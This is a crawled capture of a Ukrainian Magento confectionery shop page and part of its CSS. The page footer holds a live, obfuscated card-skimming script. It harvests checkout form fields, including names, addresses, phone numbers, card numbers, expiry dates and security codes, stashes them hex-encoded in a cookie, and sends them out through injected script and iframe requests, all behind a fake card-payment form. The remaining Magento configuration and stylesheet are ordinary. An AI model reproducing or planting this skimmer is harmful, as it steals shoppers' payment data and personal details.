t/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div></div></div></footer>
<script type="text/x-magento-init">
    {
        "*": {
            "theme": {}
        }
    }
</script>
<script type="text/x-magento-init">
{"*": {"googleMapPagePlugin": {"pluginPageData":{"api":"AIzaSyCfegQUlRkIGRq0rcxHoMJb9xoFqj60uUw"}}}}
</script>




<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/konditerska-wolkonsky.kiev.ua\/rest\/ukrainian\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".konditerska\u002Dwolkonsky.kiev.ua",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Здається, у вашому браузері вимкнено JavaScript.</strong>
                    <span>
                        Для найкращої роботи з нашим сайтом обов’язково ввімкніть Javascript у своєму браузері.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script type="text/x-magento-init">
    {
        "body": {
            "ajaxWishlist": {"isShowSpinner":true,"isShowSuccessMessage":true,"successMessageText":"Product {product.name} has been added to your wishlist.","customerLoginUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/customer\/account\/login\/"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "themeOptions": {
            	"isToTopButton": 1,
            	"isStickyMenu": 1,
            	"isTiltJs": 0,
            	"stickParams" : {
            		"scrollHide": true
            	},
            	"tiltParams": {
            		"maxTilt": "10",
            		"perspective": "100"
            		            	}
            }
        }
    }
</script><div class="scrollToTop">До початку</div></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/css/styles-m.css
body_size: 103442
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
}
video,
embed,
object {
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #292929;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5625;
  font-size: 1.6rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 1.25rem;
}
abbr[title] {
  border-bottom: 1px dotted #ebebeb;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: #dc831a;
  color: #ffffff;
}
small,
.small {
  font-size: 14px;
}
hr {
  border: 0;
  border-top: 1px solid #ebebeb;
  margin-bottom: 25px;
  margin-top: 25px;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  font-weight: 700;
  line-height: 0.95098039;
  font-size: 4rem;
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
h2 {
  font-family: 'Oleo Script Swash Caps', cursive;
  font-weight: 400;
  line-height: 1.2;
  font-size: 3.8rem;
  margin-top: 3.125rem;
  margin-bottom: 2.5rem;
}
h3 {
  font-weight: 700;
  line-height: 1.2;
  font-size: 3rem;
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
}
h4 {
  font-weight: 700;
  line-height: 1.34375;
  font-size: 2.2rem;
  margin-top: 2.5rem;
  margin-bottom: 2.5rem;
}
h5 {
  font-weight: 700;
  line-height: 1.2;
  font-size: 2rem;
  margin-top: 2.5rem;
  margin-bottom: 2.5rem;
}
h6 {
  font-weight: 700;
  line-height: 1.2;
  font-size: 1.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2.5rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: inherit;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: inherit;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #dc831a;
  text-decoration: none;
}
a:active,
.alink:active {
  text-decoration: none;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 3.125rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 1.25rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 25px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 6.25px;
  margin-top: 0;
}
dd {
  margin-bottom: 12.5px;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: #f0f0f0;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.4rem;
  white-space: nowrap;
}
kbd {
  background: #f0f0f0;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.4rem;
}
pre {
  background: #f0f0f0;
  border: 1px solid #ebebeb;
  color: #111111;
  line-height: 1.5625;
  margin: 0 0 12.5px;
  padding: 12.5px;
  font-size: 1.4rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #ebebeb;
  margin: 0 0 25px 50px;
  padding: 0;
  color: #292929;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: italic;
  font-weight: 400;
  line-height: 1.5625;
  font-size: 1.6rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.5625;
  font-size: 1.2rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px 12.5px;
}
button,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  background-image: none;
  background: #292929;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 11px 20px;
  font-size: 1.6rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  border-radius: 0;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  transition: 0.3s;
}
button:focus,
button:active,
.cart.table-wrapper .actions-toolbar > .action:focus,
.cart.table-wrapper .actions-toolbar > .action:active,
.action-gift:focus,
.action-gift:active {
  background: #dc831a;
  color: #ffffff;
}
button:hover,
.cart.table-wrapper .actions-toolbar > .action:hover,
.action-gift:hover {
  background: #dc831a;
  color: #ffffff;
}
button.disabled,
button[disabled],
fieldset[disabled] button,
.cart.table-wrapper .actions-toolbar > .action.disabled,
.cart.table-wrapper .actions-toolbar > .action[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action,
.action-gift.disabled,
.action-gift[disabled],
fieldset[disabled] .action-gift {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner,
.cart.table-wrapper .actions-toolbar > .action::-moz-focus-inner,
.action-gift::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #ebebeb;
  border-radius: 0;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 13px;
  height: 42px;
  line-height: 1.5625;
  padding: 0 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type*="date"]:focus,
input[type="email"]:focus {
  border: 1px solid #e1e1e1;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #c2c2c2;
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #c2c2c2;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #f5f5f5 url('[data-uri]') no-repeat right 15px center;
  background-clip: padding-box;
  border: none;
  border-radius: 0;
  color: #7a7a7a;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 13px;
  height: 42px;
  line-height: 1.5625;
